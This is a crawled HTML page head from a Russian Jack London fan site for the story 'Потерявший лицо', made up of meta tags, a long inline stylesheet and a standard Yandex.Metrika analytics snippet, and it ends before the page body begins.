

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londonjack.ru/poterjavshiy_lico.html
body_size: 22679
content:
<!DOCTYPE html>
<html>
<head>
  <title>Потерявший лицо. Джек Лондон</title>
  <meta name="KeyWords" content="человек потерявший лицо, джек лондон потерявший лицо, мартин иден потерявший лицо скачать бесплатно, человек потерявший лицо краткое содержание, человек потерявший лицо скачать">
  <meta name="Description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="29ecd0a34b02afb4ccdf26917b4f22fd" content="">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="/css/style.css">

  <link rel="stylesheet" href="/css/font-awesome/css/font-awesome.min.css">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
  <meta property="og:image" content="/img/img_share.jpg">
  <style>
  @import url('https://fonts.googleapis.com/css?family=Kurale');
  html,
  body,
  div,
  span,
  applet,
  object,
  iframe,
  h1,
  h2,
  h3,
  h4,
  h5,
  h6,
  p,
  blockquote,
  pre,
  a,
  abbr,
  acronym,
  big,
  cite,
  code,
  del,
  dfn,
  em,
  img,
  ins,
  kbd,
  q,
  samp,
  small,
  strike,
  strong,
  sub,
  sup,
  tt,
  var,
  b,
  u,
  i,
  center,
  dl,
  dt,
  dd,
  ol,
  ul,
  li,
  fieldset,
  form,
  label,
  legend,
  table,
  caption,
  tbody,
  tfoot,
  thead,
  tr,
  th,
  td,
  article,
  aside,
  canvas,
  details,
  figure,
  figcaption,
  footer,
  header,
  hgroup,
  menu,
  output,
  ruby,
  section,
  summary,
  mark,
  audio,
  video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
  }
  ol,
  ul,
  li {
  list-style: none;
  }
  * {
  margin: 0;
  padding: 0;
  outline: none;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  }
  a,
  a:hover {
  text-decoration: none;
  }
  .clearfix:before,
  .clearfix:after {
  content: " ";
  display: table;
  }
  .clearfix:after {
  clear: both;
  }
  .right {
  float: right;
  }
  .left {
  float: left;
  }
  h1,
  h2,
  h3 {
  text-align: center;
  }

  ul.list_ul {

  margin: 10px 50 0 10px; 
  padding: 0 0 40 0px;
  list-style: disc;       
  }

  ul.list_ul li{

  margin: 0 0 0 0px;
        padding: 0 0 0 0px;
  }


  body {
  background: url("[data-uri]");
  font-family: Verdana;
  }
  @font-face {
  font-family: v_CCAdamKubertRegular;
  src: url('../font/v_CCAdamKubertRegular.ttf');
  }
  .wrapper {
  max-width: 1280px;
  margin: 0 auto;
  padding-bottom: 10px;
  }
  .wrapper .header {
  max-width: 1280px;
  min-height: 200px;
  margin: 0 auto;
  border-radius: 5px 5px 3px 3px;
  display: flex;
  justify-content: space-between;
  background: #eee url('../img/ship-cover-bg.png') no-repeat;
  }
  .wrapper .header .header-wrapper {
  max-width: 1280px;
  min-height: 200px;
  margin: 0 auto;
  padding: 0 25px;
  border-radius: 5px 5px 3px 3px;
  display: flex;
  justify-content: space-between;
  }
  .wrapper .header .logo {
  margin: auto;
  }
  .wrapper .header .logo img {
  height: 180px;
  width: auto;
  display: block;
  border-radius: 7px;
  -webkit-box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78);
  -moz-box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78);
  box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78);
  }
  .wrapper .header .logo:hover {
  cursor: pointer;
  }
  .wrapper .header .header-title {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 0 35px;
  }
  .wrapper .header .header-title h1 {
  opacity: 0;
  font: bold 46px v_CCAdamKubertRegular;
  color: #eee;
  margin-bottom: 20px;
  }
  .wrapper .header .header-title h3 {
  opacity: 0;
  font: bold 20px/25px v_CCAdamKubertRegular;
  color: #eee;
  }
  .wrapper .header .header-title h3 span {
  display: block;
  float: right;
  margin-top: 20px;
  color: #eee;
  }
  .wrapper .header .wrapper-header-icon .vk {
  margin-top: 20px;
  }
  .wrapper .header .wrapper-header-icon .vk img {
  display: block;
  width: 120px;
  height: auto;
  margin-right: 110px;
  margin-bottom: 15px;
  }
  .wrapper .header .wrapper-header-icon .map img {
  width: 170px;
  height: auto;
  display: block;
  float: right;
  }
  .wrapper .mobile-header {
  display: none;
  }
  .wrapper #nav {
  max-width: 1280px;
  min-height: 40px;
  margin: 0 auto;
  padding: 0 25px;
  background: #000;
  border-radius: 5px;
  display: flex;
  align-items: center;
  }
  .wrapper #nav ul {
  width: 100%;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  }
  .wrapper #nav ul li {
  padding: 9px 10px;
  border-radius: 5px;
  cursor: pointer;
  }
  .wrapper #nav ul li a {
  display: block;
  text-transform: uppercase;
  color: #eee;
  font-weight: bold;
  font-size: 15px;
  cursor: pointer;
  }
  .wrapper #nav ul li:hover {
  -webkit-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7);
  -moz-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7);
  box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.5);
  cursor: pointer;
  }
  .wrapper .need-site {
  background: #f5deb3;
  border-radius: 3px 3px 0 0;
  border-bottom: 1px solid grey;
  }
  .wrapper .need-site .click {
  display: block;
  padding: 10px 0;
  text-align: center;
  font-size: 17px;
  font-weight: 900;
  color: #00b0db;
  }
  .wrapper .need-site .click b {
  color: red;
  }
  .wrapper .content-wrapper {
  display: flex;
  flex-flow: row nowrap;
  }
  .wrapper .content-wrapper .sidebar-wrapper {
  width: 280px;
  height: auto;
  padding: 25px 0;
  background: #f5deb3;
  border-radius: 0 0 0 0;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar {
  width: 100%;
  height: 100%;
  padding: 30px 25px 0 25px;
  border-right: 1px solid #777;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting {
  margin-top: 20px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting form span {
  display: block;
  text-align: center;
  margin-bottom: 15px;
  font-weight: bold;
  font-size: 16px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting form input[type=text] {
  width: 100%;
  height: 25px;
  border-radius: 5px;
  border: none;
  padding-left: 5px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting form input[type=button] {
  margin-top: 10px;
  padding: 5px;
  height: 28px;
  width: 80px;
  text-align: center;
  float: right;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #wr {
  font-weight: bold;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #nav-interesting #intr-left {
  color: #000;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #nav-interesting #intr-right {
  color: #000;
  float: right;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #intr-div h1 {
  margin-top: 15px;
  font-size: 18px;
  text-decoration: underline;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #intr-div h2 {
  margin-top: 8px;
  margin-bottom: 10px;
  font-weight: bold;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #p-intr {
  margin-top: 10px;
  text-align: justify;
  text-indent: 25px;
  padding: 15px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #del-name {
  color: red;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #del-name:hover {
  cursor: pointer;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .side-bar-menu {
  margin-top: 20px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .side-bar-menu a {
  display: block;
  margin-bottom: 10px;
  text-decoration: underline;
  color: #4F4F4F;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .side-bar-menu a:last-of-type {
  margin-bottom: 0;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .show-aphorism {
  padding: 15px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .show-aphorism p {
  text-align: justify;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer {
  margin: 20px 0;
  padding-bottom: 20px;
  border-bottom: 2px solid #777;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer h5 {
  font-weight: bold;
  text-align: center;
  margin-bottom: 10px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer img {
  display: block;
  width: 70px;
  height: auto;
  float: left;
  margin-right: 10px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies {
  margin-top: 18px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span {
  cursor: pointer;
  font-size: 14px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(1) {
  color: #FF1493;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(2) {
  color: #A020F0;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(3) {
  color: #6495ED;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(4) {
  color: #00BFFF;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(5) {
  color: #00CD00;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(6) {
  color: #0000FF;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(7) {
  color: #008B8B;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo {
  margin: 15px 0 0 15px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li {
  cursor: pointer;
  font-size: 14px;
  list-style: circle;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(1) {
  color: #228B22;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(2) {
  color: #FF4500;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(3) {
  color: #FF00FF;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(4) {
  color: #A0522D;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(5) {
  color: #008B8B;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(6) {
  color: #00008B;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-contact {
  margin-top: 6.7px;
  font-size: 14px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-contact .dev-portf {
  font-size: 22px;
  margin: 10px auto 0;
  display: block;
  color: #00b0db;
  text-align: center;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-contact span {
  position: relative;
  color: #000;
  cursor: pointer;
  display: block;
  margin-bottom: 2px;
  margin-left: 15px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-contact span a {
  color: #00008B;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .aliexpress {
  width: 100%;
  text-align: center;
  margin-bottom: 20px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .aliexpress-mobile {
  width: 100%;
  display: none;
  text-align: center;
  margin-bottom: 20px;
  }
  .wrapper .content-wrapper .content {
  max-width: 1000px;
  width: 100%;
  height: auto;
  padding: 25px;
  background: #f5deb3;
  border-radius: 0 0 0 0;
  }
  .wrapper .content-wrapper .content .aphorism p {
  text-indent: 0;
  }
  .wrapper .content-wrapper .content strong {
  font-weight: bold;
  }
  .wrapper .content-wrapper .content i {
  font-style: italic;
  color: #777;
  }
  .wrapper .content-wrapper .content h1 {
  font-size: 28px;
  font-weight: bold;
  margin: 25px 0;
  }
  .wrapper .content-wrapper .content h2 {
  font-size: 20px;
  margin: 25px 0;
  }
  .wrapper .content-wrapper .content h3 {
  font-size: 16px;
  margin: 25px 0;
  }
  .wrapper .content-wrapper .content h4 {
  margin: 25px 0;
  }
  .wrapper .content-wrapper .content p {
  text-indent: 40px;
  font-size: 17px;
  text-align: justify;
  }
  .wrapper .content-wrapper .content .img_r {
  width: 100%;
  height: auto;
  display: block;
  margin: 50px auto;
  }
  .wrapper .content-wrapper .content .keyseo {
  background: #FAEBD7;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  padding: 10px;
  }
  .wrapper .content-wrapper .content .keyseo p:before {
  content: "";
  display: block;
  background: url("../img/icon12.png") no-repeat;
  float: left;
  width: 78px;
  height: 58px;
  margin-top: 3px;
  margin-right: 10px;
  }
  .wrapper .content-wrapper .content .save {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  margin: 50px 0;
  }
  .wrapper .content-wrapper .content .numbering {
  padding: 35px 0;
  display: flex;
  justify-content: center;
  }
  .wrapper .content-wrapper .content .numbering ul {
  display: flex;
  flex-flow: row wrap;
  }
  .wrapper .content-wrapper .content .numbering ul li a {
  display: block;
  padding: 5px 10px;
  margin-right: 5px;
  margin-bottom: 10px;
  border-radius: 5px;
  background: #ffe4b5;
  font: 18px Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #777;
  border: 1px solid #777;
  }
  .wrapper .content-wrapper .content .numbering ul li a:hover {
  -webkit-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7);
  -moz-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7);
  box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.5);
  cursor: pointer;
  }
  .wrapper .footer {
  position: relative;
  display: flex;
  max-width: 1280px;
  width: 100%;
  background: #eee url('../img/header-bg.png') no-repeat center center;
  height: 120px;
  border-radius: 0 0 5px 5px;
  }
  .wrapper .footer .footer-wrapper {
  position: relative;
  display: flex;
  max-width: 1280px;
  width: 100%;
  background: rgba(0, 0, 0, 0.6);
  height: 120px;
  border-radius: 0 0 5px 5px;
  }
  .wrapper .footer .footer-sitebar {
  display: flex;
  flex-direction: column;
  margin-left: 100px;
  }
  .wrapper .footer .footer-sitebar li {
  margin: auto 0;
  }
  .wrapper .footer .footer-sitebar li a {
  display: block;
  margin-bottom: 5px;
  font-size: 20px;
  font-weight: bold;
  color: #eee;
  }
  .wrapper .footer .footer-sitebar li a:last-of-type {
  margin-bottom: 0;
  }
  .wrapper .footer .link-site {
  position: absolute;
  left: 0;
  right: 0;
  width: 300px;
  margin: auto;
  text-align: center;
  line-height: 100px;
  }
  .wrapper .footer .link-site li a {
  display: block;
  color: #eee;
  font-size: 40px;
  font-weight: bold;
  font-family: 'Kurale', serif;
  }
  /*Кнопки*/
  .button {
  margin-bottom: 13px;
  display: inline-block;
  margin-right: 8px;
  text-decoration: none;
  text-align: center;
  padding: 7px 26px;
  border: solid 1px #7e9965;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font: 12px Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #ffffff;
  background-color: #68c73b;
  background-image: -moz-linear-gradient(top, #68c73b 0%, #257a10 100%);
  background-image: -webkit-linear-gradient(top, #68c73b 0%, #257a10 100%);
  background-image: -o-linear-gradient(top, #68c73b 0%, #257a10 100%);
  background-image: -ms-linear-gradient(top, #68c73b 0%, #257a10 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#257a10', endColorstr='#257a10', GradientType=0);
  background-image: linear-gradient(top, #68c73b 0%, #257a10 100%);
  -webkit-box-shadow: 0px 0px 2px #bababa, inset 0px 0px 1px #ffffff;
  -moz-box-shadow: 0px 0px 2px #bababa,  inset 0px 0px 1px #ffffff;
  box-shadow: 0px 0px 2px #bababa, inset 0px 0px 1px #ffffff;
  }
  .button:hover {
  -webkit-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7);
  -moz-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7);
  box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.5);
  cursor: pointer;
  }
  .button:last-of-type {
  margin-right: 0;
  }
  /*index.html*/
  .index-dscrp {
  margin: 50px auto;
  padding: 25px;
  background: #F5DEB3;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  }
  .index-item-wrapper {
  display: flex;
  justify-content: space-between;
  flex-flow: row wrap;
  }
  .index-item-wrapper .index-item {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  width: 280px;
  padding: 5px;
  margin-bottom: 35px;
  border-radius: 3px;
  background: #F5DEB3;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  }
  .index-item-wrapper .index-item img {
  width: 100%;
  height: auto;
  display: block;
  }
  .index-item-wrapper .index-item .button {
  margin: 15px 40px;
  }
  #gifslider {
  -webkit-box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78);
  -moz-box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78);
  box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78);
  }
  #gifslider img {
  display: block;
  width: 100%;
  height: auto;
  }
  /*spisok.html*/
  .wrapper-list {
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  padding: 20px 40px;
  display: flex;
  flex-flow: row wrap;
  }
  .wrapper-list .close-for-list {
  color: #777;
  display: block;
  margin: 5px 0 5px 12px;
  font-weight: bold;
  }
  .wrapper-list a {
  font-size: 17px;
  }
  .wrapper-list h2 {
  font-weight: bold;
  }
  .wrapper-list ul li {
  position: relative;
  }
  .wrapper-list ul li:before {
  content: "";
  position: absolute;
  background: url('../img/book.png') no-repeat 0px 1px;
  width: 20px;
  height: 17px;
  left: -22px;
  }
  .wrapper-list ul li ul {
  margin-top: 5px;
  }
  .wrapper-list ul li li:before {
  display: none;
  }
  .wrapper-list ul li li a {
  margin-left: 20px;
  }
  .wrapper-list ul li a {
  color: #000;
  }
  .wrapper-list .novels {
  width: 50%;
  }
  .wrapper-list .novels ul li a {
  padding-right: 30px;
  }
  .wrapper-list .stories {
  width: 50%;
  }
  .wrapper-list .poems {
  width: 100%;
  }
  .wrapper-list .poems .poems-wrapper div {
  margin: 20px auto;
  }
  .wrapper-list .poems .poems-wrapper div p {
  text-align: center;
  }
  .wrapper-list .poems .poems-wrapper div i {
  display: block;
  margin-top: 15px;
  text-align: center;
  }
  /**audio*.html*/
  .audio-secondary-list {
  margin: 5px 0;
  }
  .audio-secondary-list li:before {
  display: none;
  }
  .audio-secondary-list li a {
  margin-left: 20px;
  }
  .audio-secondary-list li div {
  margin: 5px 0 5px 25px;
  }
  .audio-secondary-list li div iframe + a {
  color: #777;
  display: block;
  margin: 5px 0 5px 12px;
  font-weight: bold;
  }
  /*gallery.html*/
  #gallery {
  margin: 50px auto;
  }
  /*video.html*/
  .film {
  margin: 0 auto;
  margin-bottom: 20px;
  padding: 20px 20px 40px 20px;
  border-radius: 5px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
  position: relative;
  }
  .film h2 {
  font-weight: bold;
  }
  .film p {
  margin-bottom: 20px;
  }
  .film .wrap-film {
  display: flex;
  flex-flow: row wrap;
  }
  .film .wrap-film img {
  display: block;
  }
  .film .wrap-film table {
  padding: 20px;
  width: 600px;
  }
  .film .wrap-film table tr {
  display: block;
  border-bottom: 1px dotted grey;
  }
  .film .wrap-film table tr td:first-of-type {
  width: 150px;
  color: green;
  }
  .film .wrap-film table tr td:last-of-type {
  color: grey;
  }
  .film h3 {
  margin-top: 40px;
  font-weight: bold;
  }
  .film .button {
  position: absolute;
  right: 20px;
  bottom: 15px;
  }
  /*aforizmy.html*/
  .aphorism {
  background: #FAEBD7;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  margin-bottom: 20px;
  padding: 20px;
  }
  .aphorism .link-for-aphorism {
  display: block;
  margin-top: 5px;
  text-align: right;
  color: #777;
  }
  /*raznoe.html*/
  .article {
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
  border-radius: 5px;
  margin-bottom: 20px;
  padding: 20px 20px 40px 20px;
  position: relative;
  }
  .article img {
  display: block;
  float: left;
  margin-right: 20px;
  }
  .article .button {
  position: absolute;
  right: 20px;
  bottom: 15px;
  }
  .article p:last-of-type {
  margin-bottom: 20px;
  }
  /*Аудиокниги*/
  .content iframe {
  overflow: hidden;
  margin: 0;
  height: 60px;
  width: 400px;
  }
  /*Виджеты ВК*/
  #vk_groups {
  margin: 30px auto;
  width: 100%;
  }
  #vk_comments {
  max-width: 800px;
  margin: 30px auto 10px;
  }
  /*aliexpress*/
  #iframe-aliexpress-ad-id-1 {
  background: #fff !important;
  }
  /*Медиазапросы*/
  @media (max-width: 1240px) {
  #vk_comments {
    width: 100%;
  }
  .wrapper .content-wrapper .content .numbering ul {
    justify-content: center;
  }
  .wrapper #nav ul li a {
    font-size: 16px;
  }
  .wrapper .header .header-title h1 {
    font-size: 40px;
  }
  .wrapper .header .header-title h3 {
    font-size: 18px;
  }
  .film .wrap-film {
    flex-direction: column;
  }
  .film .wrap-film img {
    margin: 0 auto;
    margin-bottom: 20px;
  }
  .film .wrap-film table {
    max-width: 800px;
    margin: 0 auto;
  }
  }
  @media (max-width: 1160px) {
  .content iframe {
    width: 100%;
  }
  .index-item-wrapper {
    justify-content: space-around;
  }
  .index-item-wrapper .index-item {
    margin-right: 20px;
  }
  }
  @media (max-width: 1140px) {
  .wrapper #nav {
    padding: 0 5px;
  }
  }
  @media (max-width: 1100px) {
  .wrapper #nav ul li a {
    font-size: .9rem;
  }
  }
  @media (max-width: 1024px) {
  .wrapper .footer .footer-sitebar {
    margin-left: 20px;
  }
  .wrapper .header .header-title h1 {
    font-size: 30px;
  }
  .wrapper .header .header-title h3 {
    font-size: 14px;
    line-height: 16px;
  }
  .wrapper #nav ul {
    justify-content: space-around;
  }
  .wrapper #nav ul li {
    padding: 0;
  }
  .wrapper #nav ul li:hover {
    box-shadow: none;
  }
  .wrapper #nav ul li a {
    font-size: .8rem;
  }
  .wrapper .header .wrapper-header-icon .vk img {
    margin-right: 0;
  }
  .content-wrapper > div.content > div.film > div > iframe {
    width: 100%;
  }
  }
  @media (max-width: 768px) {
  .wrapper .need-site {
    border-radius: 0;
  }
  .aliexpress-mobile {
    display: block !important;
  }
  .aliexpress {
    display: none;
  }
  .index-dscrp {
    padding: 25px 5px;
  }
  .wrapper .content-wrapper .content .numbering ul {
    justify-content: center;
  }
  .content iframe {
    overflow: hidden;
    margin: 0;
    height: 60px;
    width: 100%;
  }
  .wrapper .content-wrapper .content .save {
    margin: 25px 0;
  }
  .button {
    margin-bottom: 10px;
  }
  #gifslider {
    display: none;
  }
  .index-dscrp {
    margin: 0 auto;
  }
  .wrapper .content-wrapper .sidebar-wrapper {
    padding: 0;
  }
  .film .wrap-film table {
    width: 100%;
    padding: 0;
  }
  .wrapper {
    padding: 0;
    margin: 0 auto;
    width: 100%;
    position: relative;
  }
  .wrapper .mobile-header {
    display: block;
    width: 100%;
    height: 50px;
    padding: 0 10px;
    background: #f2d49c;
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    opacity: .9;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .wrapper .mobile-header a {
    display: block;
    color: #000;
  }
  .wrapper .mobile-header a span {
    font-size: 20px;
    font-weight: bold;
    font-family: 'Kurale', serif;
  }
  .wrapper .mobile-header img {
    height: 30px;
    width: auto;
    position: relative;
  }
  .wrapper .mobile-header img:before {
    content: 'Меню';
    position: absolute;
    left: -10px;
  }
  .wrapper .mobile-header #mobile-nav {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 999;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.8);
  }
  .wrapper .mobile-header #mobile-nav ul {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
  }
  .wrapper .mobile-header #mobile-nav ul li {
    z-index: 999;
    display: flex;
    margin: auto auto;
    margin-bottom: 20px;
  }
  .wrapper .mobile-header #mobile-nav ul li a {
    position: relative;
    display: block;
    width: 100%;
    color: #fff;
    z-index: 999;
    text-transform: uppercase;
    font-weight: bold;
  }
  .wrapper .content-wrapper {
    flex-flow: column nowrap;
  }
  .wrapper .content-wrapper .content {
    border-radius: 0;
    order: 1;
    padding: 25px 5px 0 5px;
    margin-bottom: -2px;
  }
  .wrapper .content-wrapper .content .article img {
    float: none;
    display: block;
    clear: both;
    margin: 0 auto;
  }
  .wrapper .content-wrapper .content .index-item-wrapper .index-item {
    margin-right: 0;
    width: 100%;
  }
  .wrapper .content-wrapper .content .wrapper-list {
    flex-flow: column nowrap;
  }
  .wrapper .content-wrapper .content .novels {
    width: 100%;
  }
  .wrapper .content-wrapper .content .novels ul li {
    margin-bottom: 10px;
  }
  .wrapper .content-wrapper .content .stories {
    width: 100%;
  }
  .wrapper .content-wrapper .content .stories ul li {
    margin-bottom: 10px;
  }
  .wrapper .content-wrapper .content .poems ul .poems-wrapper li {
    margin-bottom: 10px;
  }
  .wrapper .content-wrapper .sidebar-wrapper {
    border-radius: 0;
    order: 2;
    width: 100%;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar {
    border: 0;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer img {
    margin-right: 20px;
  }
  .wrapper .footer {
    background-size: cover;
    height: 220px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .wrapper .footer .footer-wrapper {
    height: 220px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .wrapper .footer .footer-sitebar {
    margin-top: 20px;
  }
  .wrapper .footer .link-site {
    position: relative;
  }
  .wrapper .header {
    display: none;
  }
  .wrapper #nav {
    display: none;
  }
  }

  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98782917, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98782917" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <a href="/sitemap.html"></a>
  <div class="wrapper">
    <div class="header">
      <div class="header-wrapper">
        <div class="logo">
